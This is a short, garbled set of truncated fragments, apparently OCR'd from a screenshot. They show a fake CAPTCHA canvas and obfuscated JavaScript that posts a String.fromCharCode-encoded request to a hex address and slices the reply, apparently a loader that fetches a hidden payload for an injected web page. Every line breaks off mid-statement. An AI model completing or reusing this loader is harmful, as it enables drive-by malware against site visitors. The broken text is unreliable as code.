
Hash checksum:
07e97bdde7a26b5b9a1588b57
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*1
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha